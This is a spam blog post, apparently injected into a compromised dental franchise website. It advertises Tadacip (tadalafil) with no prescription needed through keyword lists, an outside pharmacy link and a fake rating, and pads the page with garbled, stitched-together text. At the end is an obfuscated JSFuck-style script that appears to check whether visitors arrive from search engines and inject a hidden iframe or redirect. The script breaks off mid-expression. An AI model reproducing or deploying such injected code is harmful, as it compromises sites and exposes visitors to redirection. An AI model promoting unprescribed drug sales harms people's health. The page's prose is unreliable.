<li id="menu-item-1693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1693"><a href="https://demo.casethemes.net/nimmo/#pricing" class="item-one-page">Pricing<span class="line-menu"></span></a></li>
<li id="menu-item-1573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1573"><a href="https://demo.casethemes.net/nimmo/#blog" class="item-one-page">Blog<span class="line-menu"></span></a></li>
<li id="menu-item-1694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1694"><a href="https://demo.casethemes.net/nimmo/#blog" class="item-one-page">Blog<span class="line-menu"></span></a></li>
<li id="menu-item-1574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1574"><a href="https://demo.casethemes.net/nimmo/#contact" class="item-one-page">Contact<span class="line-menu"></span></a></li>
<li id="menu-item-1695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1695"><a href="https://demo.casethemes.net/nimmo/#contact" class="item-one-page">Contact<span class="line-menu"></span></a></li>
</ul>                                                            </div>
                        </nav>
                        
                                                                                            </div>
                    <div class="menu-mobile-overlay"></div>
                </div>
            </div>
            <div id="main-menu-mobile">
                <span class="btn-nav-mobile open-menu">
                    <span></span>
                </span>
            </div>
        </div>
    </div>
</header>	<div id="pagetitle" class="page-title bg-overlay">
	    <div class="container">
	        <div class="page-title-inner">
	            <h1 class="page-title">Where To Order Tadacip Brand Pills Online</h1>	            	            	<ul class="ct-breadcrumb"><li><a class="breadcrumb-entry" href="https://franciza.lifedentalspa.ro/">Home</a></li><li><a class="breadcrumb-entry" href="https://franciza.lifedentalspa.ro/category/fara-categorie/">Fără categorie</a></li><li><span class="breadcrumb-entry">Where To Order Tadacip Brand Pills Online</span></li></ul>	            	        </div>
	    </div>
	</div>
        <div id="content" class="site-content">
        	<div class="content-inner">
<div class="container content-container">
    <div class="row content-row">
        <div id="primary"  class="content-area col-12">
            <main id="main" class="site-main">
                <article id="post-11022" class="single-hentry post-11022 post type-post status-publish format-standard hentry category-fara-categorie">
    <div class="entry-blog">
                        <div class="entry-body">
                        <ul class="entry-meta">
                                    <li><i class="fa fa-calendar"></i>4 august 2022</li>
                                                    <li class="item-author">
                        <i class="fa fa-user"></i>
                        By                        <a href="https://franciza.lifedentalspa.ro/author/admin/" title="Articole de admin" rel="author">admin</a>                    </li>
                                                    <li class="item-category"><i class="fa fa-list"></i><a href="https://franciza.lifedentalspa.ro/category/fara-categorie/" rel="tag">Fără categorie</a></li>
                                                    <li>
                        <a href="https://franciza.lifedentalspa.ro/2022/08/04/where-to-order-tadacip-brand-pills-online-2/"><i class="fa fa-comment"></i>No Comments</a>
                    </li>
                                            </ul>
                <div class="entry-content clearfix">
                <p><center><a href="https://unlimrx.top/wp-xml?keyword=Tadalafil" target="_top" rel="nofollow noopener"><img decoding="async" src="https://images.unlimrx.com/promo/en/tadacip.jpg" /></a></center></p>
<p>
<span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Rating <span itemprop="ratingValue">4.6</span> stars, based on <span itemprop="reviewCount">306</span> comments</span><br />
</p>
<ul>
<li>Where To Buy Tadacip With Mastercard</li>
<li>Where To Get Cheap Tadacip Miami</li>
<li>How To Get Tadacip From Canada</li>
<li>Cost Tadacip Online</li>
<li>Tadacip Generic Buy On Line Pharmacy</li>
<li>Tadacip Order Cheap</li>
<li>Buy Tadalafil Best Price</li>
<li>Acheter Online Tadacip Usa</li>
<li>Order Online Tadacip Netherlands</li>
<li>Cheap Tadacip Brand</li>
<li>Achat Tadacip Generic</li>
<li>Cheapest Prices On Tadacip</li>
<li>Buy Tadacip Or Tadalafil</li>
<li>Acheter Du Vrai Tadacip</li>
<li>Acheter Tadacip Mastercard</li>
<li>Brand Tadacip For Order</li>
<li>Canadian Pharmacy Cheap Tadacip</li>
<li>Where To Buy Online Tadacip Suisse</li>
<li>Generic Tadalafil Pills Buy</li>
<li>Where To Order Tadacip Online Safe</li>
<li>Where I Can Purchase Tadacip Without Prescription</li>
<li>Tadalafil Tadacip Cheap</li>
<li>Buy Cheap Tadacip Australia</li>
<li>Generic Tadalafil Tablets</li>
<li>Generic Tadalafil Medicine</li>
<li>Best Tadacip Price</li>
<li>Discount Tadacip No Prescription</li>
<li>Buy Tadacip Brand Name</li>
<li>Purchase Cheap Tadacip Belgium</li>
<li>Order Cheap Tadacip Belgique</li>
<li>Billig Cheap Tadacip Odense</li>
<li>Where To Buy Generic Tadacip Toronto</li>
<li>Best Place To Order Tadacip From</li>
<li>Tadacip Much Does Cost</li>
<li>Tadacip Costo Originale</li>
<li>Tadacip Online Wholesale Price</li>
<li>Order Tadacip At Online Pharmacy</li>
<li>Buy Tadalafil Cost</li>
<li>Where Can I Buy Tadacip Over The Counter</li>
<li>Tadalafil Wholesale Price</li>
<li>Tadalafil Kopen Den Haag</li>
<li>Purchase Generic Tadacip Holland</li>
</ul>
<h2>Compare Tadacip Prices</h2>
<p>A portmanteau of aviation and electronics, avionics includes flight instrumentation, cockpit displays, Where To Order Tadacip Brand Pills Online, computers, navigation equipment, autopilot systems, radar systems, data acquisition systems, diagnostic systems, communication and air traffic control systems, satellite global positioning systems, black boxes, weather systems, weapons aiming and delivery, and height and speed sensors. Threats her like a puppet. It&#8217;s about showing them value. Use a convincingtone of writing to create a lasting impression on the reader. It is another option for a safe practice. Not a cute card or a kissogram. Not rapidly. ) However, I do think the media where To Order Tadacip Brand Pills Online to cover (and not help hide or enable) the actions of the leader of the largest city in our country, particularly when he makes sexist, homophobic, or racist remarks or decisions as a public representative. You shouldnt be tolerant of them. The dog paddle evolved from observing the animals in ancient times. They pick up the conversation where the author left it. This is how you get products like Google Glass, which assumes that consumers prize utility so much that theyre willing to look like they have no interest whatsoever in having intimate relations with another human being. Sa kanilang lakas ng loob upang patunayan sa lahat ang kanilang mga kakayahan. Disappointments and frustrations end in admitting to failure, and this might end up where To Order Tadacip Brand Pills Online a new boundary if we do not continually consider Waldenfelss warning which states that in order to construct bridges that can successfully bear weight, we must invest incredible effort, a great amount of attention, self-reflection, patience, and love.</p>
<h2>The Cost Of Tadalafil. Cheap Medications Online</h2>
<p>For me, there is noother option. The end of seasons is just as enjoyable as a season in full swing. Sometimes they get nervous due to this they cannot get a where To Order Tadacip Brand Pills Online sleep, Where To Order Tadacip Brand Pills Online. Remind them to pack their bag the night before school, to ensure all homework is not forgotten. Structure opposed to anarchy Construction opposed to deconstruction Theory opposed to anti-theory Interpretation opposed to hostility toward definite interpretation Meaning opposed to the play of meaning or a refusal to pin down Metanarratives opposed to hostility toward narratives The search for underlying meaning opposed to a suspicion (or certainty) that this is impossible Progress opposed to a doubt that progress is possible Order opposed to subversion Encyclopaedic knowledge opposed to a web of understandingMetanarrativesOne of the most important thinkers on postmodernism, referred to often. And on top you&#8217;re also being disrespectful. Courses Menu Blogging courses Blogging Business blogging Fashion blogging Food blogging Music blogging Sports blogging Travel blogging Business writing courses Business writing English writing skills Copywriting course Copywriting Journalism courses: A-M Business journalism. Den Vergleich mit Austen finde ich treffend, ich hatte in der Ursprungsversion des Artikels sogar einen Absatz dazu drin. They can fully concentrate on their jobs and work with a mind full of peace. We may see authority figures as having their power for a reason and being capable enough to hold that power, but we should always keep in mind that they are also humans and it is human nature to have flaws. Its too bad we women dont get this when young and looking for a mate. I consume a lot. It will encourage study habits and teach organization skills that will be needed for the rest of each childs school years.</p>
<h2>Cheapest Tadacip Online. Canadian Drug Store</h2>
<p>Stul, te vei simi. Black dog I&#8217;m a star. I purposely chose a where To Order Tadacip Brand Pills Online font so that Where To Order Tadacip Brand Pills Online are exposed to joined writing as well as print. But Im in love with this guy. Long Jack Cox Jacques Roubaud James Elkins James Wood Jan Peter Tripp Jaromir John Javier Marias Jean Amry Jean-Jacques Rousseau Jeff Griffin Jeffrey Skinner Jens Mhling Jeremy Cooper Jess Stoner Joel Agee Johann Peter Hebel John Adams (composer) John Berger John le Carr John Muckle John Updike Jon Fosse Jonathan Tel Joni Mitchell Josef Winkler Joseph Conrad Joseph McElroy Joseph Selle Joy Division Where To Order Tadacip Brand Pills Online Goytisolo Julien Gracq Julio Cortzar Kay Ryan KCRW Bookworm Kobo Abe Laird Hunt Lavinia Greenlaw Lszl Krasznahorkai Leanne Shapton Leonard Woolf Leonid Tsypkin Leslie Scalapino Lily Tuck Lindsay Hunter Lionel Trilling Literary criticism Literary Prizes Louise Erdrich Lydia Davis Lynn Wolff Manchester Marcel Proust Marianne Wiggins Mario Bellatin Marjorie Perloff Mark Dion Mark Nowak Mathias nard Matthew Hollis Max Ferber Max Frisch Melania G. Your dog is cooperative because his destination is uncertain. Elizabeth: He really sold you. Their cultures are completely different as a result of race and class. TiddlyWiki is a ToolboxIn addition to being a versatile tool, when I was first hired at Ben and Jerrys Ice Cream, I thought I had died and gone to heaven. Rituals and Holy Places. The date of Easter varies; it is where To Order Tadacip Brand Pills Online on the first Sunday following the first full moon after the spring equinox. OrgCentral Panhandle (Panama City, FL) http:www. Within Ibn Battutas travels-and similarly in parts of Herodotus and the Travels of Marco Polo-there are fascinating examples of openness and exchange between cultures. Amount of time varies by state. fans), we have the same conversation about the purpose ofthe subplot you mention.</p>
<h2>If you buy Tadacip generic steps one and two then you will not have looked at your essay for at least four days. The meaning of its name happens to be Fat Rice in Malay a humorous paragon of its calorie-rich nature.</h2>
<ul>
<li>Tadalafil Tablets Wholesale</li>
<li>Where To Order Tadacip Brand Pills Online</li>
<li>Can You Order Tadalafil Online No Prescription</li>
<li>Where To Purchase Online Tadacip Netherlands</li>
<li>How To Get Cheap Tadacip</li>
<li>Tadacip Cost Price</li>
<li>Köp Generic Tadacip Minneapolis</li>
<li>Without Prescription Tadacip Pills Online</li>
<li>Where To Get Online Tadacip Belgique</li>
<li>Where To Order Generic Tadacip Toronto</li>
<li>Without Prescription Tadalafil Online</li>
<li>Buy Tadalafil Online Us Pharmacy</li>
<li>Cheapest Tadacip Online</li>
<li>Cheap Generic Tadalafil Online</li>
<li>Costo Tadacip One Day</li>
<li>Order Online Tadacip Suisse</li>
<li>Tadacip Next Day Delivery</li>
<li>Billig Online Tadacip San Diego</li>
<li>Buy Tadalafil Without Script</li>
<li>Tadacip Generic Online Purchase</li>
<li>Tadalafil Generic Online Order</li>
<li>Order Generic Tadacip San Diego</li>
<li>Tadacip Sales</li>
<li>Order Tadacip Online With Mastercard</li>
<li>Buy Cheap Tadacip Gb</li>
<li>Good Place Buy Tadalafil</li>
<li>Best Place To Order Tadacip</li>
<li>Cheapest Tadacip Drug</li>
<li>Non Generic Tadacip For Sale</li>
<li>Generic Tadalafil No Rx</li>
<li>Achat Tadacip Generique En Ligne</li>
<li>Order Tadalafil Tablets</li>
<li>Generic Tadalafil Without Prescription</li>
<li>Brand Tadalafil Wholesale Price</li>
<li>How To Buy Tadalafil Online Safely</li>
<li>Do You Need A Prescription For Tadalafil</li>
<li>Purchase Tadacip Over Internet</li>
<li>Beställ Online Tadacip Italy</li>
<li>Where To Order Cheap Tadacip Philadelphia</li>
<li>Overnight Tadacip Buy</li>
<li>Cheap Brand Tadacip Online</li>
<li>Buy Cheap Tadacip Zürich</li>
</ul>
<p>kQs8YFg</p>
<div id="hi1r5-072-s2p-cri6cp"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,53,48,55,50,112,54,72,84,77,76,60,34,47,63,38,95,43,85,67,119,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+$[14]+(!![]+[])[+!+[]]+$[23]+$[13]+$[24]+$[25]+$[26]+$[13]+(![]+[])[!+[]+!+[]+!+[]]+$[26]+$[27]+$[13]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[28]+([![]]+{})[+!+[]+[+[]]]+$[27]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[29]+$[30]+$[31]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[33]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+$[24]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[27]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+$[24]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[34]+$[35]+$[35]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[35]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[36]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+$[1]+$[22]+$[41]+([]+[]+{})[+!+[]]+$[3]+$[27]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[38]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[42]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[30]+(![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+$[27]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[39]+$[42]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[42]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[27]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[36]+$[9]+$[43]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[11]+$[39]+$[9]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[34]+$[27]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[44]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[44]+$[14]+$[24]+$[24]+$[45]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[44]+$[14]+$[24]+$[24]+$[45]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+